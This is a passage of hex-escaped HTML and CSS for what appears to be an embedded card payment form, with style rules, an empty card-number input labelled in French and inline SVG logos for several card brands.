ary);box-shadow:var(--focusBoxShadow),0\x200\x200\x201px\x20var(--colorPrimary)}.Tab--selected:hover{color:var(--colorPrimary)}.TermsLink:focus-visible{outline:var(--focusOutline);box-shadow:var(--focusBoxShadow)}.AccordionItem:hover{color:var(--colorText)}.AccordionItem:focus-visible{outline:var(--focusOutline);border-color:var(--colorPrimary);box-shadow:0px\x201px\x201px\x20rgba(0,0,0,0.03),0px\x203px\x206px\x20rgba(0,0,0,0.02),var(--focusBoxShadow)}.AccordionItem--selected:focus-visible{box-shadow:var(--focusBoxShadow),0\x200\x200\x201px\x20var(--colorPrimary)}.AccordionItem--selected:hover{color:var(--colorPrimary)}.ToggleItem:focus{outline:var(--focusOutline);box-shadow:0px\x201px\x201px\x20rgba(0,0,0,0.03),0px\x203px\x206px\x20rgba(0,0,0,0.02),var(--focusBoxShadow);border-color:var(--colorPrimary)}.ToggleItem:hover{background-color:var(--p-colorBackgroundDeemphasize03);border-color:var(--p-colorBackgroundDeemphasize15)}.ToggleItem:hover:focus,.p-ToggleItem--focused:hover{border-color:var(--p-colorPrimaryAlpha50)}.ToggleItem--selected:focus{box-shadow:var(--focusBoxShadow),0\x200\x200\x201px\x20var(--colorPrimary)}.ToggleItem--selected:hover{background-color:var(--colorBackground);border-color:var(--colorPrimary)}.TabIcon:hover{color:#000}</style><style>:root{--c-inputPaddingTop:16px;--c-inputPaddingRight:16px;--c-inputPaddingBottom:16px;--c-inputPaddingLeft:16px;--c-inputBorderTopWidth:0px;--c-inputBorderRightWidth:0px;--c-inputBorderBottomWidth:0px;--c-inputBorderLeftWidth:0px;--c-inputColorScheme:light;--c-inputDividerWidth:1px;--c-inputDividerBackgroundColor:var(--p-colorBackgroundDivider);--c-inputBorderTopLeftRadius:0px;--c-inputBorderTopRightRadius:0px;--c-inputBorderBottomRightRadius:0px;--c-inputBorderBottomLeftRadius:0px;--c-inputFontSize:14px;--c-inputFontColor:#999;--c-inputHeight:55.7969px;--c-inputSelectOptionBackgroundColor:#eee;--c-inputSelectOptionTextColor:#999;--c-inputBoxShadow:none;--c-blockPaddingTop:0px;--c-blockPaddingRight:0px;--c-blockPaddingBottom:0px;--c-blockPaddingLeft:0px;--c-blockBackgroundColor:rgba(0,0,0,0);--c-blockDividerWidth:1px;--c-blockDividerBackgroundColor:var(--p-colorBackgroundDivider);--c-dropdownDividerWidth:1px;--c-dropdownDividerBackgroundColor:#c6becf;--c-dropdownItemBackgroundColor:#dcd7e2;--c-pickerItemPaddingTop:13.5px;--c-pickerItemPaddingRight:13.5px;--c-pickerItemPaddingBottom:13.5px;--c-pickerItemPaddingLeft:13.5px;--c-pickerItemBorderBottomWidth:1px;--c-pickerItemBackgroundColor:#dcd7e2;--c-pickerItemHoveredBackgroundColor:#d5d0dc;--c-pickerItemFocusedBackgroundColor:#dcd7e2;--c-pickerItemSelectedBackgroundColor:#dcd7e2;--c-pickerItemSelectedHoveredBackgroundColor:#dcd7e2;--c-pickerItemHighlightBackgroundColor:#dcd7e2;--c-pickerItemHighlightHoveredBackgroundColor:#d5d0dc;--c-pickerItemHighlightFocusedBackgroundColor:#dcd7e2;--c-pickerItemDisabledBackgroundColor:#d1cfd4;--c-pickerItemDisabledHoveredBackgroundColor:#d1cfd4;--c-pickerItemDisabledFocusedBackgroundColor:#d1cfd4;--c-pickerItemTransitionDelay:0s,0s,0s,0s;--c-pickerItemTransitionDuration:.15s,0.15s,0.15s,0.15s;--c-pickerItemTransitionProperty:background,box-shadow,border,color;--c-pickerItemTransitionTimingFunction:ease,ease,ease,ease;--c-actionPaddingTop:4.5px;--c-actionPaddingRight:6.5px;--c-actionPaddingBottom:4.5px;--c-actionPaddingLeft:6.5px;--c-labelRestingFontSize:18px;--c-labelFloatingHeight:40.5px;--c-labelFloatingTransform:translateY(16px)\x20scale(1);--c-labelRestingTransform:translateY(29.5px)\x20scale(1);--c-inputFloatingPaddingTop:56px;--c-inputFloatingMarginLeft:16px;--c-inputFloatingMarginRight:16px;--c-acItemPaddingTop:18px;--c-acItemPaddingRight:18px;--c-acItemPaddingBottom:18px;--c-acItemPaddingLeft:18px;--c-acItemBorderTopWidth:1px;--c-acItemBorderRightWidth:1px;--c-acItemBorderBottomWidth:1px;--c-acItemBorderLeftWidth:1px;--c-acItemBorderWidth:1px;--c-acItemBorderColor:#c6becf;--c-acItemBorderStyle:solid;--c-acItemBorderRadius:5px;--c-acItemBorderTopLeftRadius:5px;--c-acItemBorderTopRightRadius:5px;--c-acItemBorderBottomRightRadius:5px;--c-acItemBorderBottomLeftRadius:5px;--c-acItemBackgroundColor:#dcd7e2;--c-acItemColor:#999;--c-acBoxShadow:rgba(0,0,0,0.03)\x200px\x201px\x201px\x200px,rgba(0,0,0,0.02)\x200px\x203px\x206px\x200px;--c-acOutline:#999\x20none\x200px;--c-acItemFont:600\x2015.75px/18.1125px\x20Lato,Helvetica,Arial,Lucida,sans-serif;--c-acItemHoveredBackgroundColor:#dcd7e2;--c-acItemHoveredColor:#999;--c-acItemHoveredOutline:#999\x20none\x200px;--c-acItemHoveredBorderColor:#c6becf;--c-acItemFocusedBackgroundColor:#dcd7e2;--c-acItemFocusedColor:#999;--c-acItemFocusedOutline:#999\x20none\x200px;--c-acItemFocusedBoxShadow:rgba(0,0,0,0.03)\x200px\x201px\x201px\x200px,rgba(0,0,0,0.02)\x200px\x203px\x206px\x200px,rgba(5,115,225,0.25)\x200px\x200px\x200px\x203px,rgba(0,0,0,0.08)\x200px\x201px\x201px\x200px;--c-acItemFocusedBorderColor:#0570de;--c-acItemSelectedBackgroundColor:#dcd7e2;--c-acItemSelectedColor:#0570de;--c-acItemSelectedBorderColor:#c6becf;--c-acItemSelectedHoveredBackgroundColor:#dcd7e2;--c-acItemSelectedHoveredBorderColor:#c6becf;--c-acItemSelectedHoveredColor:#0570de;--c-acItemSelectedBorderTopLeftRadius:5px;--c-acItemSelectedBorderTopRightRadius:5px;--c-acItemSelectedBorderBottomRightRadius:5px;--c-acItemSelectedBorderBottomLeftRadius:5px;--c-acSelectedAdjacentHoverZIndex:2;--c-radioIconOuterStrokeWidth:18.75;--c-radioIconOuterCheckedStrokeWidth:18.75;--c-toggleItemFontSize:18px;--p-pickerItemBackgroundColorDeemphasize03:#d5d0dc;--p-pickerItemBackgroundColorDeemphasize05:#d1cbd8}.Input:-webkit-autofill:not(.p-Input--delayAutofillStyles){-webkit-text-fill-color:#999;box-shadow:0\x200\x200\x20100px\x20#eee\x20inset\x20!important;transition:none\x20!important}.Input:-webkit-autofill:hover:not(.p-Input--delayAutofillStyles){-webkit-text-fill-color:#999;box-shadow:0\x200\x200\x20100px\x20#eee\x20inset\x20!important}.Input:-webkit-autofill:focus:not(.p-Input--delayAutofillStyles){-webkit-text-fill-color:#999;box-shadow:rgba(0,0,0,0.03)\x200px\x201px\x201px\x200px,rgba(0,0,0,0.02)\x200px\x203px\x206px\x200px,rgba(5,115,225,0.25)\x200px\x200px\x200px\x203px,rgba(0,0,0,0.08)\x200px\x201px\x201px\x200px,0\x200\x200\x20100px\x20#eee\x20inset\x20!important}.Input[data-com-onepassword-filled]:hover:not(.p-Input--delayAutofillStyles){box-shadow:0\x200\x200\x20100px\x20#eee\x20inset\x20!important}.Input[data-com-onepassword-filled]:focus:not(.p-Input--delayAutofillStyles){box-shadow:rgba(0,0,0,0.03)\x200px\x201px\x201px\x200px,rgba(0,0,0,0.02)\x200px\x203px\x206px\x200px,rgba(5,115,225,0.25)\x200px\x200px\x200px\x203px,rgba(0,0,0,0.08)\x200px\x201px\x201px\x200px,0\x200\x200\x20100px\x20#eee\x20inset\x20!important}</style></head><body><div\x20id=\x22root\x22><div\x20class=\x22p-HeightObserverProvider\x22\x20id=\x22heightObserver\x22><div\x20class=\x22p-HeightObserverProvider-container\x22><div\x20class=\x22p-PaymentElement\x20de7zKgf4__p-Root\x20p-Locale-en-GB\x20p-Animatable\x20p-LTR\x22><div\x20class=\x22FadeWrapper\x22><div\x20class=\x22Fade\x22><div\x20class=\x22Fade-item\x22><div\x20class=\x22p-Tabs-container\x22><div\x20id=\x22card-panel\x22\x20class=\x22p-Tabs-panel\x22\x20aria-hidden=\x22false\x22\x20role=\x22tabpanel\x22\x20aria-labelledby=\x22card-tab\x22\x20data-selected-payment-form=\x22card\x22><div\x20class=\x22p-Tabs-group\x22><div><form><div><div><div\x20class=\x22p-Grid\x20p-CardForm\x22\x20><div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs12\x20p-GridCell--md6\x20p-GridCell--lg6\x20p-FieldsetCell\x22><div\x20data-field=\x22number\x22\x20class=\x22p-Field\x22><label\x20class=\x22p-FieldLabel\x20Label\x20Label--empty\x22\x20for=\x22Field-numberInput\x22>Numéro\x20de\x20carte<span\x20class=\x22FadeWrapper\x22\x20></span></label><div><div\x20class=\x22p-CardNumberInput\x22><div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20name=\x22number\x22\x20id=\x22Field-numberInput\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20autocomplete=\x22cc-number\x22\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22Field-numberError\x20knownCardBrandDesc\x20cardBrandIconsDesc\x22\x20aria-required=\x22true\x22\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20p-CardNumberInput-input\x20Input--empty\x20p-Input-input--textRight\x22\x20value\x20style=\x22padding-right:106.8px\x22></div><div\x20style=\x22width:\x20111px;\x22\x20class=\x22p-CardIcons\x20Input\x22\x20><div\x20style=\x22position:relative\x22><div\x20class=\x22p-CardBrandIcons\x20p-CardBrandIcons--multiple\x20p-CardBrandIcons--noMore\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22\x20id=\x22wrapperIconsEmpty\x22><div\x20class=\x22p-CardBrandIcons-item\x22\x20data-testid=\x22mastercard\x22><svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22><rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect><circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle><circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle><path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x20fill=\x22#ff5f00\x22></path></svg></div><div\x20class=\x22p-CardBrandIcons-item\x22\x20data-testid=\x22visa\x22><svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22><g><rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22\x20height=\x2215.5\x22\x20rx=\x222\x22></rect><path\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22\x20fill=\x22#1434CB\x22></path></g></svg></div><div\x20class=\x22p-CardBrandIcons-item\x22\x20data-testid=\x22amex\x22><svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22><rect\x20fill=\x22#016fd0\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect><path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22\x20fill=\x22#fffffe\x22></path><path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22\x20fill=\x22#016fd0\x22></path><path\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22\x20fill=\x22#016fd0\x22></path><path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22\x20fill=\x22#fffffe\x22></path><g\x20fill=\x22#016fd0\x22><path\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22></path><path\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22></path></g></svg></div></div><div\x20class=\x22p-CardKnownIcon\x20sf-hidden\x22\x20id=\x22knownIconWrapper\x22\x20style=\x22transition-delay:.1s\x22><svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22\x20id=\x22iconVisa\x22\x20style=\x22transition-delay:.1s;display:none\x22><g><rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22\x20height=\x2215.5\x22\x20rx=\x222\x22></rect><path\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22\x20fill=\x22#1434CB\x22></path></g></svg><svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22\x20id=\x22iconMastercard\x22\x20style=\x22transition-delay:.1s;display:none\x22><rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect><circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle><circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle><path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x20fill=\x22#ff5f00\x22></path></svg><svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22\x20style=\x22transition-delay:.1s;display:none\x22\x20id=\x22iconAmex\x22><rect\x20fill=\x22#016fd0\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect><path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22\x20fill=\x22#fffffe\x22></path><path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22\x20fill=\x22#016fd0\x22></path><path\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22\x20fill=\x22#016fd0\x22></path><path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22\x20fill=\x22#fffffe\x22></path><g\x20fill=\x22#016fd0\x22><path\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22></path><path\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22></path></g></svg><svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22\x20style=\x22transition-delay:.1s;display:none\x22\x20id=\x22iconUnion\x22><path\x20d=\x22M4.546\x200h5.794c.808\x200\x201.311.726\x201.123\x201.619L8.765\x2014.368c-.19.89-1\x201.616-1.81\x201.616H1.164c-.808\x200-1.312-.726-1.123-1.616L2.738\x201.619C2.927.726\x203.736\x200\x204.546\x200\x22\x20fill=\x22#dd2423\x22></path><path\x20d=\x22M9.858\x200h6.662c.809\x200\x20.444.726.254\x201.619l-2.697\x2012.749c-.19.89-.13\x201.616-.94\x201.616H6.474c-.81\x200-1.312-.726-1.122-1.616L8.05\x201.619C8.241.726\x209.05\x200\x209.858\x200\x22\x20fill=\x22#16315e\x22></path><path\x20d=\x22M16.256\x200h5.794c.81\x200\x201.313.726\x201.122\x201.619l-2.697\x2012.749c-.19.89-1\x201.616-1.81\x201.616h-5.791c-.81\x200-1.313-.726-1.123-1.616l2.697-12.749C14.637.726\x2015.446\x200\x2016.256\x200\x22\x20fill=\x22#036862\x22></path><path\x20d=\x22M6.059\x204.086c-.596.006-.772\x200-.828-.015l-.425\x202.156c-.086.413-.15.708-.363.898a.612.612\x200\x200\x201-.428.164c-.264\x200-.418-.145-.444-.419l-.005-.094.08-.556s.423-1.86.498-2.106a.195.195\x200\x200\x200\x20.006-.028c-.821.008-.967\x200-.977-.015-.005.02-.025.135-.025.135l-.431\x202.097-.037.178-.072.582c0\x20.172.03.313.092.432.196.378.756.435\x201.073.435.408\x200\x20.791-.096\x201.05-.27.449-.292.566-.749.671-1.155l.049-.208s.434-1.932.508-2.183c.003-.014.004-.022.008-.028zm1.479\x201.558c-.105\x200-.296.028-.468.121-.063.036-.122.076-.184.117l.056-.224-.03-.037c-.365.081-.447.092-.784.144l-.028.02c-.04.358-.074.626-.22\x201.328-.054.259-.112.52-.17.778l.016.033c.346-.02.45-.02.75-.015l.025-.029c.038-.215.043-.265.127-.7.04-.207.123-.66.164-.822a.523.523\x200\x200\x201\x20.22-.076c.167\x200\x20.147.162.14.226a8.84\x208.84\x200\x200\x201-.13.764l-.043.195c-.03.145-.061.285-.09.428l.012.029c.34-.02.444-.02.735-.015l.034-.029c.053-.335.068-.425.161-.914l.047-.225c.091-.44.137-.662.068-.844-.073-.203-.247-.253-.408-.253zm1.652.46c-.18.039-.296.064-.41.08-.115.021-.225.04-.4.066l-.014.014-.013.01c-.018.144-.03.268-.055.414-.02.15-.052.321-.103.567-.04.189-.06.254-.083.32-.022.067-.046.131-.09.316l.01.017.008.016c.164-.009.27-.015.38-.016.11-.004.224\x200\x20.4.001l.015-.013.017-.016c.025-.167.03-.212.045-.293.015-.087.042-.208.107-.531.03-.152.065-.303.097-.458.033-.154.068-.306.1-.458l-.004-.018zm.004-.62c-.164-.107-.453-.073-.647.075-.194.144-.216.35-.052.458.162.104.451.073.644-.076.193-.148.217-.351.055-.457zm.994\x202.473c.333\x200\x20.674-.1.93-.4.198-.243.288-.604.32-.753.102-.493.022-.723-.078-.863-.151-.214-.42-.283-.698-.283-.167\x200-.565.019-.876.334-.224.228-.327.537-.389.833-.063.302-.135.846.319\x201.048.14.066.342.084.472.084zm-.026-1.109c.077-.373.167-.687.398-.687.181\x200\x20.194.233.114.608-.014.083-.08.392-.17.524-.062.097-.136.156-.218.156-.024\x200-.169\x200-.17-.236a1.76\x201.76\x200\x200\x201\x20.046-.365zm2.107\x201.061.026-.029c.037-.215.043-.265.124-.7.041-.207.126-.66.165-.822.075-.038.148-.076.221-.076.167\x200\x20.147.162.14.226-.006.108-.067.46-.131.764l-.04.195c-.03.145-.063.285-.093.428l.013.03c.342-.021.441-.021.734-.016l.035-.029c.051-.336.065-.425.161-.914l.046-.225c.091-.44.138-.662.07-.844-.075-.203-.251-.253-.41-.253-.104\x200-.297.028-.468.121a3.058\x203.058\x200\x200\x200-.182.117l.052-.224-.028-.037c-.365.081-.448.092-.784.144l-.026.02c-.041.358-.074.626-.22\x201.328-.055.259-.112.52-.17.778l.016.033c.346-.02.45-.02.749-.015zm2.509.015.15-.8s.108-.5.115-.519c0\x200\x20.034-.052.068-.073h.05c.475\x200\x201.01\x200\x201.43-.34.286-.233.481-.577.569-.996a1.65\x201.65\x200\x200\x200\x20.039-.346c0-.16-.03-.32-.114-.443-.214-.33-.64-.336-1.132-.338l-.243.002c-.63.009-.883.006-.986-.008l-.026.14-.225\x201.154-.566\x202.563c.55-.008.776-.008.87.004zm.418-2.045.239-1.145.007-.059.004-.045.096.011.506.048c.195.083.276.298.22.578-.052.255-.202.47-.396.574-.16.088-.355.095-.556.095h-.13zm1.494.99c-.064.298-.137.841.315\x201.035a.81.81\x200\x200\x200\x20.404.08c.139-.008.267-.085.386-.195l-.032.136.02.03c.325-.016.426-.016.778-.013l.032-.027c.052-.332.1-.655.234-1.292.065-.305.13-.606.197-.91l-.01-.033c-.364.074-.462.09-.811.144l-.027.024-.01.09a.515.515\x200\x200\x200-.255-.23c-.156-.068-.52.019-.835.334-.22.224-.326.532-.386.827zm.763.018c.078-.366.167-.677.399-.677.146\x200\x20.223.15.208.403l-.042.205c-.023.11-.048.217-.073.325a.823.823\x200\x200\x201-.085.19.387.387\x200\x200\x201-.283.151c-.024\x200-.166\x200-.171-.232-.002-.115.02-.234.047-.365zm3.987-1.21-.028-.036c-.36.08-.425.093-.756.142l-.024.027-.004.017v-.006c-.247.625-.24.49-.44.982l-.002-.06-.05-1.066-.032-.036c-.377.08-.385.093-.733.142l-.028.027c-.003.013-.003.027-.006.042l.003.006c.043.244.033.19.076.576.02.19.048.38.068.567.034.313.054.468.096.946-.235.426-.291.588-.517.963l.001.003-.159.278c-.018.029-.035.049-.058.057a.22.22\x200\x200\x201-.104.017h-.089l-.13.48.45.009a.549.549\x200\x200\x200\x20.519-.32l.283-.534h-.005l.03-.038c.19-.45\x201.639-3.185\x201.639-3.185zm-4.75\x206.308h-.191l.706-2.573h.235l.074-.265.007.295c-.008.182.122.344.464.317h.395l.137-.495h-.15c-.085\x200-.125-.024-.12-.075l-.007-.3h-.732v.002c-.237.005-.944.025-1.088.067-.173.049-.355.193-.355.193l.071-.265h-.685l-.143.526-.716\x202.613h-.139l-.136.492h1.365l-.046.164h.672l.045-.164h.189zm-.56-2.05c-.11.034-.314.135-.314.135l.181-.658h.545l-.132.48s-.168.01-.28.043zm.01.94s-.17.023-.283.051c-.111.037-.32.154-.32.154l.188-.684h.548zm-.305\x201.116h-.546l.158-.577h.545zm1.315-1.595h.787l-.113.403h-.797l-.12.44h.698l-.529.82a.223.223\x200\x200\x201-.107.098.293.293\x200\x200\x201-.141.045h-.194l-.133.483h.506c.264\x200\x20.419-.132.534-.305l.362-.546.078.554a.257.257\x200\x200\x200\x20.13.189c.05.028.103.076.177.083.08.004.137.007.175.007h.249l.15-.54h-.099c-.056\x200-.153-.011-.17-.03-.016-.024-.016-.06-.025-.116l-.08-.556h-.322l.141-.185h.797l.122-.441h-.737l.115-.403h.735l.136-.498h-2.19zm-6.648\x201.708.184-.673h.755l.138-.5h-.756l.115-.415h.739l.137-.484H9.966l-.134.484h.42l-.112.414h-.421l-.14.51h.42l-.245.89c-.033.117.015.162.046.217a.205.205\x200\x200\x200\x20.135.109c.074.018.125.029.194.029h.851l.152-.555-.377.058c-.073\x200-.275-.01-.253-.084zm.086-3.221-.19.38a.438.438\x200\x200\x201-.112.16c-.03.02-.087.028-.17.028h-.1l-.134.487h.331a.7.7\x200\x200\x200\x20.34-.097c.064-.037.08-.016.129-.067l.112-.107h1.035l.137-.507h-.757l.132-.277zm1.53\x203.23c-.019-.027-.006-.077.021-.18l.283-1.03h1.007c.147-.003.253-.005.321-.01a.617.617\x200\x200\x200\x20.243-.09.474.474\x200\x200\x200\x20.176-.179c.043-.066.113-.21.173-.433l.356-1.305-1.045.007s-.321.052-.463.11a1.887\x201.887\x200\x200\x200-.347.244l.094-.358h-.645l-.904\x203.298a2.21\x202.21\x200\x200\x200-.058.277c-.002.06.069.12.115.165.054.045.134.038.21.045.08.007.196.01.354.01h.496l.152-.565-.444.046a.114.114\x200\x200\x201-.096-.052zm.487-1.907h1.057l-.067.232c-.01.005-.032-.012-.14.002h-.915zm.212-.778h1.066l-.077.28s-.502-.006-.583.01c-.354.068-.56.276-.56.276zm.802\x201.787a.126.126\x200\x200\x201-.042.071c-.022.016-.057.021-.108.021h-.151l.009-.282H12.7l-.025\x201.38c-.001.1.007.158.074.204.066.058.27.065.545.065h.392l.142-.517-.342.02-.113.008c-.016-.007-.03-.014-.047-.032-.015-.016-.039-.006-.035-.106l.003-.354.358-.016c.194\x200\x20.277-.07.347-.136.068-.063.09-.136.115-.234l.06-.313h-.493z\x22\x20fill=\x22#fefefe\x22></path></svg><svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22\x20style=\x22transition-delay:.1s;display:none\x22\x20id=\x22iconDiscover\x22><path\x20d=\x22M21.997\x2015.75H22c.955.008\x201.74-.773\x201.751-1.746V2.006a1.789\x201.789\x200\x200\x200-.52-1.25A1.72\x201.72\x200\x200\x200\x2021.997.25H2.001A1.718\x201.718\x200\x200\x200\x20.77.757c-.33.33-.517.779-.521\x201.247v11.99c.004.47.191.92.52\x201.25.329.328.771.51\x201.233.506h19.994Zm0\x20.5h-.002.002Z\x22\x20stroke=\x22#ddd\x22\x20fill=\x22#fff\x22></path><path\x20d=\x22M12.612\x2016h9.385A1.986\x201.986\x200\x200\x200\x2024\x2014.03v-2.358A38.74\x2038.74\x200\x200\x201\x2012.612\x2016Z\x22\x20fill=\x22#F27712\x22></path><path\x20d=\x22M23.172\x209.296h-.852l-.96-1.266h-.091v1.266h-.695V6.152H21.6c.803\x200\x201.266.33\x201.266.927\x200\x20.488-.29.802-.81.902l1.116\x201.315Zm-1.026-2.193c0-.306-.232-.463-.662-.463h-.215v.952h.199c.446\x200\x20.678-.166.678-.489Zm-4.005-.951h1.97v.53h-1.275v.703h1.225v.538h-1.225v.852h1.274v.53h-1.97V6.152Zm-2.235\x203.227L14.4\x206.143h.761l.952\x202.119.96-2.119h.745L16.295\x209.38h-.389Zm-6.298-.008c-1.059\x200-1.887-.72-1.887-1.655\x200-.91.845-1.647\x201.904-1.647.298\x200\x20.546.058.852.19v.729a1.241\x201.241\x200\x200\x200-.869-.356c-.662\x200-1.167.48-1.167\x201.084\x200\x20.637.497\x201.092\x201.2\x201.092.315\x200\x20.555-.1.836-.347v.728a2.13\x202.13\x200\x200\x201-.869.182ZM7.506\x208.336c0\x20.613-.505\x201.035-1.233\x201.035-.53\x200-.91-.182-1.233-.596l